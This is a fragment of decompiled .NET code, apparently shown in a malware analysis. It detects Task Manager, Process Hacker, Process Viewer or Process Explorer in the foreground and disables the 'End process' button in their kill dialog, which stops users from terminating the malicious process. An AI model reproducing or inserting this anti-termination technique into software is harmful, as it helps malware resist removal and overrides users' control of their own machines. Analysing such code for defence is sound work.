 }
}
Process processById = Process.GetProcessById(num);
flag = (Operators.CompareString(processById.ProcessName.ToLower(), "taskmgr", false) == 0) |
(Operators.CompareString(processById.ProcessName.ToLower(), "processviewer", false) == 0) |
(Operators.CompareString(processById.ProcessName.ToLower(), "processhacker", false) == 0) |
(Operators.CompareString(text.ToLower(), "process explorer", false) == 0);
if (flag)
{
List<IntPtr> list = new List<IntPtr>();
int num2 = 0;
foreach (IntPtr intPtr in this.GetChild(foregroundWindow))
{
string text2 = Strings.Space(200);
int className = mgr.GetClassName((int)intPtr, ref text2, 200);
text2 = text2.Remove(className, 200 - className);
flag = Operators.CompareString(text2.ToLower(), "button", false) == 0;
if (flag)
{
list.Add(intPtr);
}
flag = (Operators.CompareString(text2.ToLower(), "static", false) == 0) | (Operators.CompareString
(text2.ToLower(), "directuihwnd", false) == 0);
if (flag)
{
num2++;
}
}
flag = (list.Count == 2) & ((num2 == 2) | (num2 == 1));
if (flag)
{
mgr.EnableWindow(list[0], false);
int num3 = (int)list[0];
int num4 = 12;
int num5 = 0;
string text3 = "End process";
mgr.SendMessage(num3, num4, num5, ref text3);
}
}
Activate Windows